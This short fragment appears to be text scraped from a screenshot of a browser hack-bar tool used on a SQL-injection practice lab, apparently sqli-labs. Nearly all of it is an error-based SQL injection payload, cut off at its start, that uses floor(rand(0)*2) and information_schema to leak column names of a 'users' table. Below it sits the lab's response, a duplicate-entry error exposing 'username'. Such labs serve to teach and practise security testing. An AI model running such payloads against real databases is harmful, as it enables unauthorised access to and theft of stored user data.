 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
(select (SELECT distinct concat(0x7e,column_name,0x7e) FROM
information_schema.columns where table_name="users" LIMIT 1,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a) and 's'='s
%23
info: load success!
Welcome Dhakkan
Duplicate entry '~username~1' for key 'group_key'